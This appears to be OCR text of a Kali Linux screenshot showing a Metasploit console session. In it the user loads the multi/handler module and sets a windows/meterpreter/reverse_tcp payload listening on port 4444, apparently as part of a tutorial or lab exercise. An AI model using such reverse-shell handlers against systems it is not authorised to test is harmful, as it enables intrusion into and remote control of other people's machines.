 1 2 3 4 6:11
root@kali: ~
文件 动作 编辑 查看 帮助
Interact with a module by name or index. For example info 2749, use 2749 or use exploit/unix/http/xdebug_unauth_exec
msf6 > use exploit/mulit/hander
[-] No results from search
[-] Failed to load module: exploit/mulit/hander
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >
KALI
PURPLE